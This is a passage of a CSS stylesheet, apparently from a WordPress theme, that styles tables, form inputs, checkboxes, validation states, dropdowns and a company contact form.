  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 1.2321428571428572em;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #cccccc;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
table.dataTable thead .sorting:after,
table.dataTable thead .sorting_asc:after,
table.dataTable thead .sorting_desc:after,
table.dataTable thead .sorting_asc_disabled:after,
table.dataTable thead .sorting_desc_disabled:after {
  font-family: 'FontAwesome' !important;
}
table.dataTable thead .sorting:after {
  content: "\f0dc" !important;
}
table.dataTable thead .sorting_asc:after {
  content: "\f0de" !important;
}
table.dataTable thead .sorting_desc:after {
  content: "\f0dd" !important;
}
.noo-col-checkbox {
  position: relative;
}
.noo-checkbox {
  position: relative;
}
.noo-checkbox input {
  margin-top: 10px !important;
  -webkit-appearance: none;
  appearance: none;
}
.noo-checkbox input:checked + .noo-checkbox-label::after {
  font-family: 'FontAwesome';
  content: "\f00c";
  position: absolute;
  top: 3px;
  left: 3px;
  color: #e8be2f;
  font-size: 12px;
}
.noo-checkbox .noo-checkbox-label {
  display: inline-block;
  position: relative;
  padding-left: 20px;
  cursor: pointer;
  font-weight: 400;
}
.noo-checkbox:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 5px;
  left: 0;
  margin-left: 0;
  border: 1px solid #cccccc;
  border-radius: 2px;
  background-color: #fff;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
}
/**
 * 4.0 - Basic Element
 *  4.2 - forms
 */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 1.6428571428571428em;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 300;
}
.control-label {
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 30px;
  font-family: 'Montserrat', sans-serif;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0.45em 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
select option {
  padding: 5px;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: none;
}
output {
  display: block;
  padding-top: 1.4285714285714286em;
  font-size: 14px;
  line-height: 1.7;
  color: #555555;
}
.form-control,
.widget_newsletterwidget .newsletter-email,
.form-group .chosen-container-single,
.form-group .chosen-container-multi .chosen-choices,
.wpcf7-form-control:not(.wpcf7-submit) {
  display: block;
  width: 100%;
  height: 47px;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  font-family: "Droid Serif", serif;
  line-height: 1.7;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus,
.widget_newsletterwidget .newsletter-email:focus,
.wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #5c6366;
  outline: 0;
}
.form-control::-moz-placeholder,
.widget_newsletterwidget .newsletter-email::-moz-placeholder,
.wpcf7-form-control:not(.wpcf7-submit)::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.form-control:-ms-input-placeholder,
.widget_newsletterwidget .newsletter-email:-ms-input-placeholder,
.wpcf7-form-control:not(.wpcf7-submit):-ms-input-placeholder {
  color: #c3c3c3;
}
.form-control::-webkit-input-placeholder,
.widget_newsletterwidget .newsletter-email::-webkit-input-placeholder,
.wpcf7-form-control:not(.wpcf7-submit)::-webkit-input-placeholder {
  color: #c3c3c3;
}
.form-control.half,
.widget_newsletterwidget .newsletter-email.half,
.wpcf7-form-control:not(.wpcf7-submit).half {
  width: 47.5%;
  float: left;
}
.form-control.half + .half,
.widget_newsletterwidget .newsletter-email.half + .half,
.wpcf7-form-control:not(.wpcf7-submit).half + .half {
  margin-left: 5%;
}
.form-control.half.jform-datepicker_end,
.widget_newsletterwidget .newsletter-email.half.jform-datepicker_end,
.wpcf7-form-control:not(.wpcf7-submit).half.jform-datepicker_end {
  margin-left: 5%;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control,
.widget_newsletterwidget .newsletter-email[disabled],
.widget_newsletterwidget .newsletter-email[readonly],
fieldset[disabled] .widget_newsletterwidget .newsletter-email,
.wpcf7-form-control:not(.wpcf7-submit)[disabled],
.wpcf7-form-control:not(.wpcf7-submit)[readonly],
fieldset[disabled] .wpcf7-form-control:not(.wpcf7-submit) {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.form-control,
textarea.widget_newsletterwidget .newsletter-email,
textarea.wpcf7-form-control:not(.wpcf7-submit) {
  height: auto;
}
.text-placeholder {
  color: #c3c3c3 !important;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 47px;
  line-height: 1.7 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 30px;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 60px;
}
.form-group {
  margin-bottom: 20px;
  position: relative;
}
@media (max-width: 767px) {
  .form-group {
    margin-bottom: 0.5357142857142857em;
  }
}
.form-group .bootstrap-tagsinput {
  border: 1px solid #ccc;
  border-radius: 4px;
}
.form-group .bootstrap-tagsinput input {
  padding: 11px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 1.6428571428571428em;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -18px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.input-sm,
.form-horizontal .form-group-sm .form-control,
.form-horizontal .form-group-sm .widget_newsletterwidget .newsletter-email,
.form-horizontal .form-group-sm .wpcf7-form-control:not(.wpcf7-submit) {
  height: 30px;
  padding: 0.35714285714285715em 0.7142857142857143em;
  font-size: 0.8571428571428571em;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control,
.form-horizontal .form-group-lg .widget_newsletterwidget .newsletter-email,
.form-horizontal .form-group-lg .wpcf7-form-control:not(.wpcf7-submit) {
  height: 60px;
  padding: 1.1428571428571428em 1.1428571428571428em;
  font-size: 1.2857142857142858em;
  line-height: 1.33;
  border-radius: 5px;
}
select.input-lg {
  height: 60px;
  line-height: 60px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control,
.has-feedback .widget_newsletterwidget .newsletter-email,
.has-feedback .wpcf7-form-control:not(.wpcf7-submit) {
  padding-right: 58.75px;
}
.form-control-feedback {
  position: absolute;
  top: 6.642857142857142em;
  right: 0;
  z-index: 2;
  display: block;
  width: 47px;
  height: 47px;
  line-height: 47px;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control,
.has-success .widget_newsletterwidget .newsletter-email,
.has-success .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus,
.has-success .widget_newsletterwidget .newsletter-email:focus,
.has-success .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control,
.has-warning .widget_newsletterwidget .newsletter-email,
.has-warning .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus,
.has-warning .widget_newsletterwidget .newsletter-email:focus,
.has-warning .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control,
.has-error .widget_newsletterwidget .newsletter-email,
.has-error .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus,
.has-error .widget_newsletterwidget .newsletter-email:focus,
.has-error .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback,
.has-feedback label.jp-controls a span ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #818a8d;
  font-size: 0.8571428571428571em;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control,
  .form-inline .widget_newsletterwidget .newsletter-email,
  .form-inline .wpcf7-form-control:not(.wpcf7-submit) {
    display: inline-block;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control,
  .form-inline .input-group .widget_newsletterwidget .newsletter-email,
  .form-inline .input-group .wpcf7-form-control:not(.wpcf7-submit) {
    width: auto;
  }
  .form-inline .input-group > .form-control,
  .form-inline .input-group > .widget_newsletterwidget .newsletter-email,
  .form-inline .input-group > .wpcf7-form-control:not(.wpcf7-submit) {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0.42857142857142855em;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 2.071428571428571em;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 1.52em;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 0.35714285714285715em;
  }
}
.form-control-flat {
  position: relative;
  text-align: left;
}
input + .form-control-flat {
  margin-top: 5px;
}
.form-control-flat > label {
  position: relative;
  display: block;
  margin: 0;
}
.form-control-flat .form-control-file-button {
  float: none;
  font-weight: 300;
  line-height: 47px;
  margin: 0;
  padding: 0 20px;
  position: absolute;
  right: 4px;
  top: 1px;
  bottom: 1px;
  background: #fff;
}
.form-control-flat .form-control-file {
  width: 100%;
  min-width: 300px;
}
.form-control-flat .form-control-file input[type="file"],
.form-control-flat input[type="file"] {
  -moz-appearance: none;
  background: none repeat scroll 0 0 #fff;
  bottom: 0;
  box-shadow: none;
  cursor: pointer;
  height: 47px;
  left: 0;
  opacity: 0;
  outline: medium none;
  padding: 0;
  position: absolute;
  width: 100%;
}
.form-control-flat .form-control-file input[readonly],
.form-control-flat input[readonly] {
  cursor: pointer !important;
  background: rgba(0, 0, 0, 0) !important;
}
.form-control-flat textarea,
.form-control-flat select,
.form-control-flat input {
  width: 100%;
  height: 47px;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  font-family: "Droid Serif", serif;
  line-height: 1.7;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  appearance: none;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */
  background: none repeat scroll 0 0 #fff;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  display: block;
  outline: none;
  padding-right: 30px;
}
.form-control-flat textarea:focus,
.form-control-flat select:focus,
.form-control-flat input:focus {
  border-color: #5c6366;
  outline: 0;
}
.form-control-flat textarea::-moz-placeholder,
.form-control-flat select::-moz-placeholder,
.form-control-flat input::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.form-control-flat textarea:-ms-input-placeholder,
.form-control-flat select:-ms-input-placeholder,
.form-control-flat input:-ms-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea::-webkit-input-placeholder,
.form-control-flat select::-webkit-input-placeholder,
.form-control-flat input::-webkit-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea[disabled],
.form-control-flat select[disabled],
.form-control-flat input[disabled],
.form-control-flat textarea[readonly],
.form-control-flat select[readonly],
.form-control-flat input[readonly],
fieldset[disabled] .form-control-flat textarea,
fieldset[disabled] .form-control-flat select,
fieldset[disabled] .form-control-flat input {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.form-control-flat textarea,
textarea.form-control-flat select,
textarea.form-control-flat input {
  height: auto;
}
.form-control-flat textarea:focus,
.form-control-flat select:focus,
.form-control-flat input:focus {
  border-color: #5c6366;
  outline: 0;
}
.form-control-flat textarea::-moz-placeholder,
.form-control-flat select::-moz-placeholder,
.form-control-flat input::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.form-control-flat textarea:-ms-input-placeholder,
.form-control-flat select:-ms-input-placeholder,
.form-control-flat input:-ms-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea::-webkit-input-placeholder,
.form-control-flat select::-webkit-input-placeholder,
.form-control-flat input::-webkit-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea.half,
.form-control-flat select.half,
.form-control-flat input.half {
  width: 47.5%;
  float: left;
}
.form-control-flat textarea.half + .half,
.form-control-flat select.half + .half,
.form-control-flat input.half + .half {
  margin-left: 5%;
}
.form-control-flat textarea.half.jform-datepicker_end,
.form-control-flat select.half.jform-datepicker_end,
.form-control-flat input.half.jform-datepicker_end {
  margin-left: 5%;
}
.form-control-flat textarea[disabled],
.form-control-flat select[disabled],
.form-control-flat input[disabled],
.form-control-flat textarea[readonly],
.form-control-flat select[readonly],
.form-control-flat input[readonly],
fieldset[disabled] .form-control-flat textarea,
fieldset[disabled] .form-control-flat select,
fieldset[disabled] .form-control-flat input {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.form-control-flat textarea,
textarea.form-control-flat select,
textarea.form-control-flat input {
  height: auto;
}
.form-control-flat select + i {
  pointer-events: none;
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translate(0px, -50%);
}
.form-control-flat select[multiple] {
  height: auto;
  display: none;
}
.form-control-flat > .radio,
.form-control-flat > .checkbox {
  margin: 0;
  cursor: pointer;
  display: block;
  position: relative;
  padding: 0 0 0 30px;
}
.form-control-flat > .radio input,
.form-control-flat > .checkbox input {
  left: -9999px;
  position: absolute;
}
.form-control-flat > .radio i,
.form-control-flat > .checkbox i {
  background: none repeat scroll 0 0 #fff;
  border-style: solid;
  border-width: 1px;
  display: block;
  height: 22px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  left: 0;
  outline: medium none;
  position: absolute;
  top: 0px;
  border-color: #cccccc;
  width: 22px;
  color: #f5d006;
}
.form-control-flat > .radio i:after,
.form-control-flat > .checkbox i:after {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.1s ease 0s;
  -o-transition: opacity 0.1s ease 0s;
  -moz-transition: opacity 0.1s ease 0s;
  transition: opacity 0.1s ease 0s;
}
.form-control-flat > .radio input:checked + i:after,
.form-control-flat > .checkbox input:checked + i:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.form-control-flat .radio {
  min-height: 2.071428571428571em;
}
.form-control-flat .radio i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.form-control-flat .radio i:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 8px;
  left: 6px;
  top: 6px;
  width: 8px;
  position: absolute;
  background: #f5d006;
}
.form-control-flat .checkbox {
  min-height: 2.071428571428571em;
}
.form-control-flat .checkbox i:after {
  content: "\f00c";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-left: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.form-control-flat .checkbox i:after {
  height: 22px;
  left: -3px;
  text-align: center;
  top: -2px;
  width: 22px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.form-group .dropdown > span {
  height: 47px;
  line-height: 47px;
  padding: 0 20px;
  display: block;
  cursor: pointer;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}
.form-group .dropdown > span:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.form-group .dropdown > span:before {
  border-left: 1px solid #cccccc;
  display: block;
  height: 47px;
  line-height: 47px;
  position: absolute;
  right: 0;
  text-align: center;
  width: 47px;
}
.form-group .dropdown .dropdown-menu {
  width: 100%;
  border: 1px solid #cccccc;
  padding: 0;
  -webkit-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -ms-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -o-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  background: #fff;
}
.form-group .dropdown .dropdown-menu > li {
  border-bottom: 1px solid #cccccc;
  padding: 0;
  margin: 0;
}
.form-group .dropdown .dropdown-menu > li:last-child {
  border: none;
}
.form-group .dropdown .dropdown-menu > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  font-weight: inherit;
}
.form-group .dropdown .dropdown-menu > li > a:focus,
.form-group .dropdown .dropdown-menu > li > a:hover {
  background-color: #f5d006;
  color: #ffffff;
}
.modal-dialog .noo-recaptcha .col-sm-3,
.noo-company-contact-form .noo-recaptcha .col-sm-3 {
  display: none;
}
.noo-company-contact-form .input-icon {
  position: relative;
  display: block;
}
.noo-company-contact-form .form-group .form-control,
.noo-company-contact-form .form-group .widget_newsletterwidget .newsletter-email,
.noo-company-contact-form .form-group .wpcf7-form-control:not(.wpcf7-submit) {
  padding-left: 50px;
  font-style: italic;
}
.noo-company-contact-form .form-group .fa:before {
  position: absolute;
  top: 17px;
  left: 20px;
  font-size: 16px;
  color: #44494b;
}
.noo-company-contact-form .form-group .fa textarea {
  padding-top: 12px;
}
.noo-company-contact-form .form-actions {
  margin-top: 20px;
  padding-top: 0;
  border-top: 0;
}
@media (min-width: 992px) {
  select.form-control-chosen {
    overflow: hidden;
    color: #fff;
  }
}
.wp-editor-wrap .button {
  font-family: 'Montserrat', sans-serif;
  background: #f5d006 !important;
  box-shadow: none !important;
  color: #fff !important;
}
.wp-switch-editor {
  font-family: 'Montserrat', sans-serif !important;
}
